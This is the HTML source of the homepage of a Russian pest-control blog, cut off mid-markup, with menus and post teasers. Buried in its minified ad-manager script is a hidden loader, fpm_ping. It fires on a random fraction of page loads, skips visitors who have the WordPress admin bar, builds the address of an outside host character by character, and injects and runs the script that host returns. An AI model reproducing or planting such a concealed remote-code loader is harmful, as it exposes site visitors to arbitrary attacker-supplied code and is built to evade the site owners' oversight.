t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script></head> <body class="home blog group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-logotype"><img src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" width="1600" height="530" alt="БейКлопов.РУ"></div> <div class="site-branding-container"> <h1 class="site-title">БейКлопов.РУ</h1> <p class="site-description">Все о борьбе с клопами, тараканами и другими насекомыми</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_9687" action="//beyklopov.ru/" class="search-form"> <label class="screen-reader-text" for="s_9687">Поиск: </label> <input type="text" value="" name="s" id="s_9687" class="search-form__text"> <button type="submit" id="searchsubmit_9687" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-top-container"><ul id="header_menu" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="/"><a></a></a></li> <li id="menu-item-30305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30305"><a href="//beyklopov.ru/blohi">Блохи</a> <ul class="sub-menu"> <li id="menu-item-30306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30306"><a href="//beyklopov.ru/blohi/kvartira">В квартире</a></li> <li id="menu-item-30307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30307"><a href="//beyklopov.ru/blohi/obshhie">Общие сведения</a></li> <li id="menu-item-30308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30308"><a href="//beyklopov.ru/blohi/zhivotnye">У животных</a></li> <li id="menu-item-30309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30309"><a href="//beyklopov.ru/blohi/koshka">У кошек</a></li> <li id="menu-item-30310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30310"><a href="//beyklopov.ru/blohi/chelovek">У человека</a></li> </ul> </li> <li id="menu-item-30311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30311"><a href="//beyklopov.ru/vshi">Вши</a> <ul class="sub-menu"> <li id="menu-item-30312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30312"><a href="//beyklopov.ru/vshi/borba-i-sredstva">Борьба и средства</a></li> </ul> </li> <li id="menu-item-30313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30313"><a href="//beyklopov.ru/vshi/obshhie-dannye">Общие данные</a></li> <li id="menu-item-30314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30314"><a href="//beyklopov.ru/vshi/tipy">Типы</a></li> <li id="menu-item-30315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30315"><a href="//beyklopov.ru/zhuki">Жуки</a></li> <li id="menu-item-30317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30317"><a href="//beyklopov.ru/kleshhi">Клещи</a> <ul class="sub-menu"> <li id="menu-item-30318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30318"><a href="//beyklopov.ru/kleshhi/borba">Борьба с клещами</a></li> <li id="menu-item-30319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30319"><a href="//beyklopov.ru/kleshhi/vid">Виды клещей</a></li> <li id="menu-item-30320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30320"><a href="//beyklopov.ru/kleshhi/obshhaya-informaciya">Общая информация</a></li> </ul> </li> <li id="menu-item-30321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30321"><a href="//beyklopov.ru/klopy">Клопы</a> <ul class="sub-menu"> <li id="menu-item-30322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30322"><a href="//beyklopov.ru/klopy/metody-i-sredstva">Методы и средства борьбы</a></li> <li id="menu-item-30323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30323"><a href="//beyklopov.ru/klopy/informaciya">Общая информация</a></li> <li id="menu-item-30324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30324"><a href="//beyklopov.ru/klopy/raznovidnost">Разновидности клопов</a></li> </ul> </li> <li id="menu-item-30325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30325"><a href="//beyklopov.ru/komary">Комары</a> <ul class="sub-menu"> <li id="menu-item-30326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30326"><a href="//beyklopov.ru/komary/vidy">Виды комаров</a></li> <li id="menu-item-30327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30327"><a href="//beyklopov.ru/komary/svedeniya">Общие сведения</a></li> <li id="menu-item-30328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30328"><a href="//beyklopov.ru/komary/sredstva">Средства от комаров</a></li> </ul> </li> <li id="menu-item-30329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30329"><a href="//beyklopov.ru/mokricy">Мокрицы</a> <ul class="sub-menu"> <li id="menu-item-30330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30330"><a href="//beyklopov.ru/mokricy/obshie-dannye">Общие данные</a></li> <li id="menu-item-30331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30331"><a href="//beyklopov.ru/mol">Моль</a></li> <li id="menu-item-30333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30333"><a href="//beyklopov.ru/mol/raznovidnosti">Разновидности моли</a></li> <li id="menu-item-30334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30334"><a href="//beyklopov.ru/mol/sredstvo">Средство от моли</a></li> </ul> </li> <li id="menu-item-30335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30335"><a href="//beyklopov.ru/moshki">Мошки</a> <ul class="sub-menu"> <li id="menu-item-30336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30336"><a href="//beyklopov.ru/moshki/obschie">Общие сведения</a></li> <li id="menu-item-30337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30337"><a href="//beyklopov.ru/moshki/sredstva-borbi">Средства борьбы</a></li> </ul> </li> <li id="menu-item-30338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30338"><a href="//beyklopov.ru/muravi">Муравьи</a> <ul class="sub-menu"> <li id="menu-item-30339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30339"><a href="//beyklopov.ru/muravi/obshie-svedeniya-muravi">Общие сведения</a></li> </ul> </li> <li id="menu-item-30340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30340"><a href="//beyklopov.ru/novoe">Новое</a></li> <li id="menu-item-30341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30341"><a href="//beyklopov.ru/novoe/novosti">Новости</a></li> <li id="menu-item-30342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30342"><a href="//beyklopov.ru/osa">Осы</a> <ul class="sub-menu"> <li id="menu-item-30343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30343"><a href="//beyklopov.ru/osa/obshie-svedeniya-osa">Общие сведения</a></li> </ul> </li> <li id="menu-item-30345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30345"><a href="//beyklopov.ru/tarakany">Тараканы</a> <ul class="sub-menu"> <li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30346"><a href="//beyklopov.ru/tarakany/vidy-tarakanov">Виды тараканов</a></li> <li id="menu-item-30347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30347"><a href="//beyklopov.ru/tarakany/sredstva-tarakany">Методы и средства борьбы</a></li> <li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30348"><a href="//beyklopov.ru/tarakany/obshie-svedeniya-tarakany">Общие сведения</a></li> </ul> </li> <li id="menu-item-30349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30349"><a href="//beyklopov.ru/fumigaciya">Фумигация</a></li> <li id="menu-item-30350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30350"><a href="//beyklopov.ru/fumigaciya/obshaya-informaciya">Общая информация</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div class="b-r b-r--before-site-content"><div id="foremediaads-e1"></div> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/e1"></script></div> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="posts-container"> <div id="post-32911" class="post-card-one post-32911 post type-post status-publish format-standard has-post-thumbnail category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card-one__image"><a href="//beyklopov.ru/novoe/novosti/kak-uvelichit-kolichestvo-zakazov-taksi-s-pomoshhyu-reklamy.html"><img width="330" height="140" src="//beyklopov.ru/wp-content/uploads/2026/01/1k0uybh2hwkoism-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async"/></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/novoe/novosti/kak-uvelichit-kolichestvo-zakazov-taksi-s-pomoshhyu-reklamy.html">Как увеличить количество заказов такси с помощью рекламы</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Эффективные стратегии рекламы для увеличения заказов такси В современном мире, где конкуренция на рынке такси становится все более жесткой, важно использовать все доступные инструменты</div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2026-01-17">17.01.2026</time></span><span class="entry-category"><a href="//beyklopov.ru/novoe/novosti" itemprop="articleSection">Новости</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div> <meta itemprop="author" content="Avtor"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/novoe/novosti/kak-uvelichit-kolichestvo-zakazov-taksi-s-pomoshhyu-reklamy.html" content="Как увеличить количество заказов такси с помощью рекламы"> <meta itemprop="dateModified" content="2026-01-17"> <meta itemprop="datePublished" content="2026-01-17T16:54:29+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-32905" class="post-card-one post-32905 post type-post status-publish format-standard has-post-thumbnail category-novoe" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card-one__image"><a href="//beyklopov.ru/novoe/poisk-raboty-obzor-rynka-vakansij-oformlenie-rezyume-i-soprovoditelnogo-pisma-sovety-po-sobesedovaniyu-i-dostupnye-servisy-trudoustrojstva.html"><img width="330" height="140" src="//beyklopov.ru/wp-content/uploads/2026/01/9bn6thkp16ti8ap-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async"/></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/novoe/poisk-raboty-obzor-rynka-vakansij-oformlenie-rezyume-i-soprovoditelnogo-pisma-sovety-po-sobesedovaniyu-i-dostupnye-servisy-trudoustrojstva.html">Поиск работы: обзор рынка вакансий, оформление резюме и сопроводительного письма, советы по собеседованию и доступные сервисы трудоустройства</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">&nbsp; Обзор рынка вакансий для эпидемиологов в Улан-Удэ В последние годы профессия эпидемиолога стала особенно актуальной. С учетом глобальных вызовов в области здравоохранения, таких</div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2026-01-15">15.01.2026</time></span><span class="entry-category"><a href="//beyklopov.ru/novoe" itemprop="articleSection">Новое</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div> <meta itemprop="author" content="Avtor"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/novoe/poisk-raboty-obzor-rynka-vakansij-oformlenie-rezyume-i-soprovoditelnogo-pisma-sovety-po-sobesedovaniyu-i-dostupnye-servisy-trudoustrojstva.html" content="Поиск работы: обзор рынка вакансий, оформление резюме и сопроводительного письма, советы по собеседованию и доступные сервисы трудоустройства"> <meta itemprop="dateModified" content="2026-01-15"> <meta itemprop="datePublished" content="2026-01-15T13:51:39+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-32900" class="post-card-one post-32900 post type-post status-publish format-standard has-post-thumbnail category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card-one__image"><a href="//beyklopov.ru/novoe/novosti/unichtozhenie-kleshhej-i-akaricidnaya-obrabotka-pomeshhenij-professionalno.html"><img width="330" height="140" src="//beyklopov.ru/wp-content/uploads/2026/01/mkmgn4s3puvovxi-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async"/></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/novoe/novosti/unichtozhenie-kleshhej-i-akaricidnaya-obrabotka-pomeshhenij-professionalno.html">Уничтожение клещей и акарицидная обработка помещений профессионально</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Клещи — это микроскопические паразиты, которые могут вызывать серьезные проблемы для здоровья человека и домашних животных. Они обитают в различных местах, включая дома, квартиры</div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2026-01-14">14.01.2026</time></span><span class="entry-category"><a href="//beyklopov.ru/novoe/novosti" itemprop="articleSection">Новости</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div> <meta itemprop="author" content="Avtor"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/novoe/novosti/unichtozhenie-kleshhej-i-akaricidnaya-obrabotka-pomeshhenij-professionalno.html" content="Уничтожение клещей и акарицидная обработка помещений профессионально"> <meta itemprop="dateModified" content="2026-01-14"> <meta itemprop="datePublished" content="2026-01-14T07:57:34+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-32897" class="post-card-one post-32897 post type-post status-publish format-standard category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/novoe/novosti/vozdushno-puzyrkovaya-plyonka-dlya-zashhity-xrupkix-gruzov-pri-perevozke.html">Воздушно-пузырьковая плёнка для защиты хрупких грузов при перевозке</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Что такое воздушно-пузырьковая пленка? Воздушно-пузырьковая пленка — это упаковочный материал, который состоит из двух слоев пленки, между которыми находятся пузырьки воздуха. Этот уникальный дизайн</div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2026-01-12">12.01.2026</time></span><span class="entry-category"><a href="//beyklopov.ru/novoe/novosti" itemprop="articleSection">Новости</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div> <meta itemprop="author" content="Avtor"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/novoe/novosti/vozdushno-puzyrkovaya-plyonka-dlya-zashhity-xrupkix-gruzov-pri-perevozke.html" content="Воздушно-пузырьковая плёнка для защиты хрупких грузов при перевозке"> <meta itemprop="dateModified" content="2026-01-12"> <meta itemprop="datePublished" content="2026-01-12T22:52:27+03:00"> <div itemprop="publisher" itemscope 